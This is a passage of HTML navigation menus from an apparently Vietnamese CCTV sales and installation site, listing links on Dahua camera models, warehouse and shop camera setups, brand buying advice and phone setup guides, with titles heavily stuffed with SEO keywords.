Mới,DH-HAC-HDW1500MP mới,Bán giá rẻ DH-HAC-HDW1500MP,Giá DH-HAC-HDW1500MP,Phân Phối Sỉ DH-HAC-HDW1500MP,DH-HAC-HDW1500MP Bán Giá Rẻ,DH-HAC-HDW1500MP Tiết kiệm,DH-HAC-HDW1500MP Giá Thấp Nhất,Giá Bán DH-HAC-HDW1500MP,Công ty bán DH-HAC-HDW1500MP'> <span class='iconstar3'>✰</span> ➠  DH-HAC-HDW1500MP sắc nét Dahua</a> </li><li> <a href='CAMERA-DAHUA-DH-HAC-HDW1500TRQP-S2.htm' title='DH-HAC-HDW1500TRQP-S2 sắc nét Dahua ➠ Camera Dahua Sắc Nét DH-HAC-HDW1500TRQP-S2,Bán Giá DH-HAC-HDW1500TRQP-S2, Camera Giá re DH-HAC-HDW1500TRQP-S2 Giá hấp dẫn,bán DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 Công Nghệ HD  Chất lượng nhất,thông số DH-HAC-HDW1500TRQP-S2 5.0 megapixel Ultra 4k lite ,DH-HAC-HDW1500TRQP-S2 Đang giảm giá,tuổi thọ DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 Chất Lượng,Giá buôn DH-HAC-HDW1500TRQP-S2,Địa Chỉ Bán DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 Giá rẻ nhất,Giá Bán DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 nơi bán rẻ nhất,DH-HAC-HDW1500TRQP-S2 bán rẻ'> <span class='iconstar3'>✰</span> DH-HAC-HDW1500TRQP-S2 sắc nét Dahua ➠</a> </li><li> <a href='Camera-DH-HAC-HDW1509TLP-LED.htm' title='DH-HAC-HDW1509TLP-LED sắc nét Dahua ➠ DH-HAC-HDW1509TLP-LED Dahua Sắc Nét,DH-HAC-HDW1509TLP-LED Giá rẻ,DH HAC HDW1509TLP LED,Thông số ,thông số DH-HAC-HDW1509TLP-LED,Bán Giá DH-HAC-HDW1509TLP-LED,Bán Sỉ DH-HAC-HDW1509TLP-LED,DH-HAC-HDW1509TLP-LED Chất Lượng,bán DH-HAC-HDW1509TLP-LED,DH-HAC-HDW1509TLP-LED chiết khấu cao,Giá Bán DH-HAC-HDW1509TLP-LED,DH-HAC-HDW1509TLP-LED Tốt nhất,DH-HAC-HDW1509TLP-LED Bán Sỉ,DH-HAC-HDW1509TLP-LED Chiết khấu cao,DH-HAC-HDW1509TLP-LED Chất lượng nhất,cửa hàng bán DH-HAC-HDW1509TLP-LED'> <span class='iconstar3'>✰</span> DH-HAC-HDW1509TLP-LED sắc nét Dahua ➠</a> </li><li> <a href='✲-Dahua-DH-HAC-HFW1249XP-IL-A-PRO.htm' title='✲ Dahua DH-HAC-HFW1249XP-IL-A-PRO sắc nét DH-HAC-HFW1249XP-IL-A-PRO Giá Khuyến Mãi,DH-HAC-HFW1249XP-IL-A-PRO ,DH-HAC-HFW1249XP-IL-A-PRO giá rẻ,Nơi bán DH-HAC-HFW1249XP-IL-A-PRO,DH HAC HFW1249XP IL A PRO,thông số DH-HAC-HFW1249XP-IL-A-PRO'> <span class='iconstar3'>✰</span> ✲ Dahua DH-HAC-HFW1249XP-IL-A-PRO sắc nét</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="Lap-dat-camera-giam-sat-cho-kho-xuong-gia-re.vn" title="lắp đặt camera giám sát kho xưởng là một điều vô cùng cần thiết và cấp bahcs ở thời điểm hiện tại giúp quan sát nhân viên làm việc để kịp tiến độ">Camera Giám Sát Kho Xưởng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera xưởng sản xuất giá rẻ, lắp đặt camera nhà xưởng, camera giá rẻ nhà xưởng, lắp đặt camera nhà xưởng giá rẻ, camera nhà xưởng giá rẻ,camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-nha-xuong.htm' title='Lắp Camera Quan Sát Nhà Xưởng Chuyên Dụng Lắp camera quan sát nhà xưởng chuyên dụng: Camera an ninh nhà xưởng
 Camera quan sát chuyên dụng
 Lắp đặt camera giám sát nhà xưởng
 Camera giám sát công nghiệp
 Camera chống trộm nhà xưởng
 Hệ thống camera quan sát nhà xưởng
 Giá camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Nhà Xưởng Chuyên Dụng</a> </li><li> <a href='lap-dat-camera-quan-sat-cho-kho-xuong-gia-re.htm' title='Lắp Camera Quan Sát Kho Xưởng Giá rẻ Lắp camera quan sát kho xưởng giá rẻ, camera quan sát kho xưởng giá tốt, giá lắp đặt camera kho xưởng, chất lượng camera quan sát kho xưởng, dịch vụ lắp đặt camera kho xưởng, tư vấn lắp camera quan sát kho xưởng, công ty lắp camera giá rẻ kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Kho Xưởng Giá rẻ</a> </li><li> <a href='Bo-Camera-Nha-Xuong-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2 Bộ camera nhà xưởng có màu ban đêm, camera ban đêm, camera giám sát ban đêm, camera màu ban đêm, bộ camera hồng ngoại màu ban đêm, camera quan sát ban đêm, camera cho nhà xưởng vùng tối, bộ camera cảm biến màu ban đêm, camera hồng ngoại vùng tối.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2</a> </li><li> <a href='lap-dat-camera-bao-dong-kho-xuong.htm' title='Lắp Đặt Camera Báo Động Kho Xưởng Lắp đặt camera báo động kho xưởng, giá dịch vụ camera báo động kho xưởng, camera an ninh kho xưởng, hệ thống báo động camera kho xưởng, đơn vị lắp đặt camera kho xưởng, công ty camera báo động kho xưởng, lắp camera báo động cho kho xưởng, camera an ninh cho kho xưởng, camera giám sát kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Báo Động Kho Xưởng</a> </li><li> <a href='lap-dat-camera-xuong-in-quan-ao.htm' title='Lắp Đặt Camera Xưởng In Quần Áo Lắp đặt camera xưởng in quần áo, bảo hành camera xưởng in quần áo, tư vấn lắp camera xưởng in quần áo, lắp camera xưởng in quần áo nhanh chóng, khảo sát lắp camera xưởng in quần áo, lắp camera xưởng in quần áo nhanh chóng giá rẻ, sửa chữa camera xưởng in quần áo'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Xưởng In Quần Áo</a> </li><li> <a href='lap-camera-xuong-san-xuat-tron-bo.htm' title='Lắp Camera Xưởng Sản Xuất Trọn Bộ Lắp Camera Xưởng Sản Xuất Trọn Bộ, camera xưởng sản xuất, camera xưởng sản xuất giá rẻm camera xưởng sản xuất chính hãng, tư vấn lắp camera xưởng sản xuất, lắp camera xưởng sản xuất nhanh chóng, lắp camera xưởng sản xuất chính hãng giá rẻ, khảo sát lắp camera xưởng sản xuất'> <span class='iconstar3'>✰</span> Lắp Camera Xưởng Sản Xuất Trọn Bộ</a> </li><li> <a href='bo-camera-kho-xuong-gia-re.htm' title='Trọn Bộ Camera Kho Xưởng Giá Rẻ lắp camera nhà xưởng, camera nhà xưởng trọn bộ,Trọn Bộ Camera Kho Xưởng Giá Rẻ, camera nhà xưởng giá rẻ, camera giám sát kho xưởng, giải pháp camera kho xưởng giá rẻ, camera quan sát giá rẻ cho kho xưởng, lắp đặt camera kho xưởng giá rẻ.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Kho Xưởng Giá Rẻ</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất Lắp đặt camera cho nhà xưởng
 Lắp camera an ninh nhà xưởng sản xuất
 Dịch vụ lắp đặt camera cho nhà xưởng
 Camera giám sát nhà xưởng sản xuất
 Giải pháp camera cho nhà xưởng sản xuất
 Thiết bị camera cho nhà xưởng sản xuất
 Công ty lắp camera nhà xưởng sản xuất'> <span class='iconstar3'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động Lắp Camera Quan Sát Kho Xưởng Có Báo Động, camera kho xưởng có báo động giá rẻ, camera kho xưởng có báo động chính hãng, lắp camera kho xưởng có báo động nhanh chóng, tư vấn lắp camera kho xưởng có báo động, lắp camera kho xưởng có báo động giá rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn" title="tại sao cần lắp camera giám sát cho kho hàng, để dễ dàng quản lí hàng hóa và tránh việc thất thoát gây ảnh hưởng đến công ty của mình vậy nên bạn cần lắp đặt một hệ thống giám sát chuyên dành cho kho hàng.">Lắp Camera Kho Hàng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, camera giám sát kho hàng giá rẻ, dịch vụ lắp đặt camera kho hàng, camera an ninh kho hàng giá rẻ, báo giá lắp đặt camera kho hàng, công ty lắp đặt camera kho hàng, chuyên lắp đặt camera kho hàng, lắp đặt camera giám sát kho bãi, camera quan sát kho hàng giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng giá rẻ trọn bộ, lắp camera kho bãi giá tốt, mua camera giám sát kho hàng giá rẻ, đầu ghi camera kho bãi, camera kho hàng chất lượng giá rẻ, lắp đặt camera kho bãi uy tín, bán camera kho hàng giá rẻ, camera an ninh kho hàng chất lượng, lắp camera kho hàng giá rẻ tại TP.HCM.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-dat-camera-gia-re-cho-kho-hang.htm' title='Lắp Camera Giá Rẻ Cho Kho Hàng Lắp camera giá rẻ, Camera giá rẻ kho hàng, Camera giá rẻ lắp đặt kho hàng, Cho thuê camera giá rẻ kho hàng, Dịch vụ lắp camera giá rẻ cho kho hàng, Công ty lắp đặt camera giá rẻ cho kho hàng'> <span class='iconstar3'>✰</span> Lắp Camera Giá Rẻ Cho Kho Hàng</a> </li><li> <a href='lap-camera-kho-hang-full-hd.htm' title='Bộ Camera Kho Hàng FULL HD Giá Rẻ Bộ Camera Kho Hàng FULL HD Giá Rẻ, bộ camera giá rẻ, camera kho hàng, camera full HD, camera giá rẻ, bộ camera kho hàng, camera kho hàng giá rẻ'> <span class='iconstar3'>✰</span> Bộ Camera Kho Hàng FULL HD Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-cho-kho-xuong-gia-re.htm' title='Lắp Camera Quan Sát Kho Xưởng Giá rẻ Lắp camera quan sát kho xưởng giá rẻ, camera quan sát kho xưởng giá tốt, giá lắp đặt camera kho xưởng, chất lượng camera quan sát kho xưởng, dịch vụ lắp đặt camera kho xưởng, tư vấn lắp camera quan sát kho xưởng, công ty lắp camera giá rẻ kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Kho Xưởng Giá rẻ</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng giá rẻ, camera kho hàng full color, camera kho hàng chất lượng, camera kho hàng giá tốt, mua camera kho hàng, camera kho hàng đáng tin cậy, lắp đặt camera kho hàng, camera kho hàng hiệu quả, camera kho hàng tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-bao-dong-kho-xuong.htm' title='Lắp Đặt Camera Báo Động Kho Xưởng Lắp đặt camera báo động kho xưởng, giá dịch vụ camera báo động kho xưởng, camera an ninh kho xưởng, hệ thống báo động camera kho xưởng, đơn vị lắp đặt camera kho xưởng, công ty camera báo động kho xưởng, lắp camera báo động cho kho xưởng, camera an ninh cho kho xưởng, camera giám sát kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Báo Động Kho Xưởng</a> </li><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn bộ camera kho hàng full color, mua bộ camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng, tính năng camera kho hàng, lắp đặt camera kho hàng, bộ camera giám sát kho hàng, công nghệ camera kho hàng.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa, camera phòng khám nha khoa, camera quan sát nha khoa, hệ thống camera phòng khám, giải pháp camera phòng khám, máy quay camera nha khoa, camera giám sát nha khoa, thiết bị camera nha khoa.'> <span class='iconstar3'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li></ul></li>
                  
				 </ul>
                </li>
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="tu-van-camera.net" title="tin tức lắp đặt camera giám sát tại thành phố nha trang mới nhất.">Tư Vấn Camera</a>
				    <ul class="mncon">
                    <li class="mn-con" ><a class="dropdown-item" href="thong-tin-camera.net" title="Thông tin thị trường camera quan sát tại việt nam.">Thông tin về camera </a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tu-Van-Lap-Dat-Camera-Cho-Moi-Truong-Cua-Hang.vn' title='Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng tư vấn lắp đặt camera cho cửa hàng, mua camera cửa hàng, tư vấn lắp camera cửa hàng, tư vấn lắp camera cửa hàng chuyên nghiệp, tư vấn lắp camera cửa hàng uy tín, tư vấn lắp camera cửa hàng nhanh chóng, tư vấn lắp camera cửa hàng , lắp camera cửa hàng giá rẻ'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Dat-He-Thong-Camera-Cua-hang.vn' title='Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng lắp đặt hệ thống camera cửa hàng, mua camera cửa hàng, camera cửa hàng giá rẻ, camera cửa hàng chính hãng, camera cửa hàng uy tín, lắp camera cửa hàng chuyên nghiệp, lắp camera cửa hàng uy tín, lắp camera cửa hàng nhanh chóng'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng</a> </li><li> <a href='Tu-Van-Giai-Phap-lap-Camera-Chong-Trom-Gia-Dinh.vn' title='Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình Tư vấn camera chống trộm gia đình, lắp camera an ninh gia đình , giải pháp chống trộm gia đình, tư vấn lắp đặt camera gia đình, camera an ninh gia đình, giải pháp camera chống trộm cho gia đình, tư vấn camera an ninh gia đình,'> <span class='iconstar3'>✰</span> Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Van-Phong-Chinh-Hang.vn' title='Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng Tư vấn lắp đặt camera văn phòng chính hãng, camera văn phòng chính hãng, tư vấn lắp đặt camera văn phòng, lắp đặt camera chính hãng, tư vấn camera văn phòng, camera văn phòng, lắp đặt camera, camera chính hãng, camera văn phòng uy tín.Tư vấn lắp đặt camera văn phòng, Camera chính hãng, Lắp đặt camera văn phòng, Tư vấn camera văn phòng, Camera chuyên dụng cho văn phòng,'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-camera-gia-re-chinh-hang.vn' title='Tư Vấn Lắp Camera Giá Rẻ Chính Hãng "tư vấn lắp camera giá rẻ chính hãng", "mua camera giá rẻ chất lượng", "địa chỉ lắp đặt camera chính hãng", "giá lắp camera bao nhiêu", "camera an ninh giá rẻ", "lắp camera quan sát uy tín"lắp camera quan sát, camera giá rẻ, lắp camera , lắp camera giá rẻ, dịch vụ lắp camera , thông tin lắp camera giá rẻ, camera an ninh giá rẻ'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Giá Rẻ Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-camera-kho-hang.vn' title='Tư Vấn Lắp Camera Kho Hàng lắp camera kho hàng, tư vấn lắp camera kho hàng, khảo sát lắp camera kho hàng, lắp camera kho hàng chuyên nghiệp, lắp camera kho hàng trọn gói không phát sinh, lắp camera kho hàng uy tín'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Kho Hàng</a> </li><li> <a href='Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn' title='Tư Vấn Lắp Đặt Cửa Hàng Tư vấn lắp đặt cửa hàng, Dịch vụ tư vấn lắp đặt cửa hàng, Cách lắp đặt cửa hàng hiệu quả, Thủ thuật lắp đặt cửa hàng, Tư vấn mở cửa hàng thành công, Địa chỉ tư vấn lắp đặt cửa hàng, Quy trình lắp đặt cửa hàng chuyên nghiệp, Giá cả lắp đặt cửa hàng, Tư vấn thiết kế cửa hàngTư vấn lắp đặt cửa hàng, lắp đặt cửa hàng, tư vấn mở cửa hàng, thiết kế cửa hàng, dịch vụ lắp đặt cửa hàng, lắp đặt cửa hàng chuyên nghiệp'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Đặt Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Camera-Quan-Sat-Nha-Xuong-San-Xuat-Tu-Xa.vn' title='Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa Tư vấn lắp camera nhà xưởng, camera quan sát từ xa, giải pháp camera quan sát nhà xưởng, lắp đặt camera quan sát sản xuất, tư vấn giải pháp camera quan sát từ xa, camera an ninh nhà xưởng, hệ thống camera giám sát nhà xưởng, dịch vụ lắp đặt camera quan sát nhà xưởng, công ty tư vấn lắp camera quan sát.Tư Vấn Lắp Camera Quan Sát Nha Xương Sản Xuất Từ Xa,Tu Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất. Lắp Đặt Camera An ninh Nhà Xưởng Sản Sản Xuất , Tư vấn Camera giám sát nhà xưởng sản xuất.'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ Tư vấn camera giá rẻ, Lắp đặt camera giá rẻ, Camera giá rẻ chất lượng, Tư vấn mua camera giá rẻ, Địa chỉ lắp camera giá rẻ, Bảng giá camera giá rẻ.Tư Vấn Lắp Camera Giá Rẻ, tư vấn lắp camera giá rẻ, lắp camera giá rẻ, camera giá rẻ, tư vấn camera, giá rẻ camera'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li><li> <a href='Tu-Van-lap-Camera-Quan-Sat.vn' title='Tư Vấn Lắp Camera Quan Sát Tư vấn lắp camera quan sát, camera quan sát nào tốt, giá camera quan sát, hệ thống camera quan sát, cách chọn camera quan sát, camera giám sát, dịch vụ lắp camera quan sát, hướng dẫn lắp camera quan sát, công ty lắp camera quan sát.Tư vấn lắp camera, Lắp camera quan sát, Công ty tư vấn camera, Lắp đặt hệ thống camera, Giải pháp quan sát an ninh, Đặt mua camera quan sát, Dịch vụ lắp đặt camera, Tư vấn chọn mua camera, Camera giám sátTư vấn lắp camera quan sát, dịch vụ lắp đặt camera quan sát, camera giám sát thông minh, công ty tư vấn lắp camera an ninh, báo giá lắp đặt camera, hướng dẫn lắp camera giám sát, đặt mua camera quan sát chất lượng, lắp camera quan sát giá rẻ, cung cấp thiết bị camera giám sát.tư vấn lắp camera, camera quan sát giá rẻ, lắp camera quan sát, lắp đặt camera giá rẻ, camera giám sát giá rẻ, dịch vụ lắp camera quan sát, công ty camera quan sát'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Quan Sát</a> </li></ul></li>
                   <li class="mn-con" ><a class="dropdown-item" href="tu-van-chon-camera.net" title="Tư vấn chọn mua camera quan sát phù hợp với nhu cầu sử dụng.">Tư vấn chọn camera</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-gia-dinh-gia-re-loai-nao-tot.vn' title='Lắp Camera Gia Đình Giá Rẻ Chất Lượng Tốt lắp camera gia đình, camera giá rẻ, camera chất lượng tốt, camera gia đình giá rẻ, lắp đặt camera gia đình, camera giá rẻ chất lượng tốt, lắp camera giá rẻ, camera chất lượng tốt.lắp camera gia đình, tư vấn lắp camera gia đình giá rẻ, lắp camera chính hãng gia đình, lắp camera wifi gia đình, camera gia đình chính hãng, dịch vụ lắp camera gia đình uy tín'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Giá Rẻ Chất Lượng Tốt</a> </li><li> <a href='Ban-Camera-Gia-Re-Hang-Dau.vn' title='Bán Camera Giá Rẻ Hàng Đầu Bán Camera, Giá rẻ, Hàng đầu, Mua camera giá rẻ, Camera chất lượng giá rẻ, Camera bán chạyBán Camera, Camera giá rẻ, Camera hàng đầu, Bán Camera giá rẻ, Mua Camera giá rẻ, Camera giá tốt.Bán camera giá rẻ hàng đầu, Camera quan sát giá rẻ,Camera giam sát giá rẻ,Camera an ninh giá rẻ,Dòng camera giá rẻ hàng đầu, lăp dat camera gia rẻ hàng đầu.'> <span class='iconstar3'>✰</span> Bán Camera Giá Rẻ Hàng Đầu</a> </li><li> <a href='lap-camera-wifi-gia-re.vn' title='Lắp Camera Wifi Giá Rẻ Loại Nào Lắp camera wifi giá rẻ, camera wifi giá rẻ, lựa chọn camera wifi giá rẻ, camera wifi giá rẻ hiệu quả, camera wifi giá rẻ nào tốt, đánh giá camera wifi giá rẻ, mua camera wifi giá rẻ, camera wifi giá rẻ uy tín, lắp camera wfii giá rẻ, lắp đặt camera wifi giá rẻ, camera quan sát giá rẻ, dịch vụ lắp camera quan sát wifi, camera wifi chính hãng'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Giá Rẻ Loại Nào</a> </li><li> <a href='Camera-Wifi-Ebitcam-Gia-Re.vn' title='Camera Wifi Ebitcam Giá Rẻ ebitcam, camera wifi ebitcam, lắp camera ebitcam, tư vấn lắp camera ebitcam, khảo sát lắp camera ebitcam, lắp camera ebitcam giá rẻ, camera ebitcam chính hãng'> <span class='iconstar3'>✰</span> Camera Wifi Ebitcam Giá Rẻ</a> </li><li> <a href='Lap-camera-dahua-gia-re-chinh-hang.vn' title='Lắp Camera Dahua Giá Rẻ Chính Hãng Lắp Camera Dahua, Camera Dahua giá rẻ, Camera Dahua chính hãng, Camera Dahua uy tín, Camera Dahua đáng tin cậy, Camera Dahua chất lượng, Mua Camera Dahua online, Bảng giá Camera Dahua,lắp camera dahua giá rẻ chính hãnglắp camera Dahua giá rẻ chính hãng,'> <span class='iconstar3'>✰</span> Lắp Camera Dahua Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-camera-vantech-gia-re-chinh-hang.vn' title='Lắp Camera Vantech Giá Rẻ Chính Hãng Lắp Camera Vantech, Camera Vantech giá rẻ, Camera Vantech chính hãng, Camera Vantech giá tốt, Mua Camera Vantech, Bán Camera VantechLắp đặt camera qua vantech, Tư vân camera ip vantech,lap camera quan sát vantech,Lắp đặt camera an ninh vantech gia re, lap camera giam sat giá rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Vantech Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-Dat-Camera-Imou-Gia-Re-Chinh-Hang.vn' title='Lắp Đặt Camera Imou Giá Rẻ Chính Hãng Lắp Đặt Camera Imou, Camera Imou giá rẻ, Camera Imou chính hãng, Lắp đặt Camera Imou giá rẻ chính hãng, Mua Camera Imou giá rẻ, Camera Imou uy tín, Camera Imou chất lượng, Camera Imou ưu điểm, Camera Imou đánh giá.Lăp Đặt Camera Imou Giá Rẻ Chính Hãng, Lắp Đặt Camera IMOU giá rẻ'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Imou Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-Camera-EZVIZ-Gia-Re-Chinh-Hang.vn' title='Lắp Camera Ezviz Giá Rẻ Chính Hãng Lắp Camera Ezviz giá rẻ chính hãng, camera Ezviz giá rẻ, lắp đặt camera Ezviz chính hãng, giá camera Ezviz, mua camera Ezviz giá rẻ, lắp đặt camera Ezviz giá rẻ chính hãng, mua camera Ezviz chính hãng, camera an ninh Ezviz giá rẻ, camera giá rẻ chính hãng Ezviz.Lăp Camera EZVIZ Giá Rẻ Chính Hãng,lắp đặt camera ezviz gia rẻ chin hang, lap camera giam sát ezviz chinh hang,lap camera ip wifi ezviz gia re'> <span class='iconstar3'>✰</span> Lắp Camera Ezviz Giá Rẻ Chính Hãng</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Nao-Nen-Dung-Cho-Gia-Dinh.vn' title='Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình lắp đặt camera wifi giá rẻ, camera wifi cho gia đình, địa chỉ lắp đặt camera wifi uy tín, cửa hàng camera wifi giá rẻ, camera wifi thiết kế đẹp, camera wifi chất lượng.Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình,lắp đặt camera wifi giả re,camera wifi gia re,lap đặt camera ip wifi thông minh.tu văn lắp đặt camera an ninh.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ Tư vấn camera giá rẻ, Lắp đặt camera giá rẻ, Camera giá rẻ chất lượng, Tư vấn mua camera giá rẻ, Địa chỉ lắp camera giá rẻ, Bảng giá camera giá rẻ.Tư Vấn Lắp Camera Giá Rẻ, tư vấn lắp camera giá rẻ, lắp camera giá rẻ, camera giá rẻ, tư vấn camera, giá rẻ camera'> <span class='iconstar3'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="huong-dan-lap-camera.net" title="Hướng dẫn cài đặt sử dụng camera quan sát trên điện thoại máy tính">Hướng dẫn sử dụng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Huong-Dan-Cai-Dat-Camera-Imou-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại hướng dẫn cài đặt camera imou trên điện thoại, cách kết nối camera imou với điện thoại, cài đặt ứng dụng imou cho điện thoại, hướng dẫn cài đặt camera imou trên smartphone, cách thiết lập camera imou trên điện thoại, cách xem camera imou trên điện thoại, hướng dẫn kết nối camera imou với điện thoại.Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại,Hướng Đẫn Cài Đặt Camera IMOU trên điện thoại, Lắp Đặt Camera IMou Trên Điện Thoại,Cách lắp đặt camera imou trên điện thoại.'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại</a> </li><li> <a href='Huong-dan-cai-camera-EZVIZ-tren-dien-thoai-tu-A-den-Z.vn' title='Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z Cài Camera Ezviz, Hướng dẫn cài đặt camera Ezviz, Cách cài đặt camera Ezviz trên điện thoại, Cài đặt camera Ezviz từ A đến Z, Cách cài đặt Ezviz trên điện thoại, Hướng dẫn cài đặt camera Ezviz trên điện thoại, Camera Ezviz cài trên điện thoại.Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z,Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z, Hường dẫn lắp đặt camera EZVIZ trên điện thoại, Tư vấn lắp đặt camera EZVIZ điện thoại tại nhà,..'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-KBone-IP-Wifi-Cua-KBVISION.vn' title='Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision Hướng dẫn cài đặt camera Kbone IP Wifi KBVisionHướng Dẫn Cài Đặt Camera KBone IP Wifi Của KBVISION,huong dan cai dat camera kbone.lap dat camera kbone tai nha,tu van lap dat camera khong day,tu van lap dat camera ip wifi.'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision</a> </li><li> <a href='Huong-dan-lap-dat-camera-ebitcam-tai-nha.vn' title='Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha Hướng dẫn lắp đặt camera 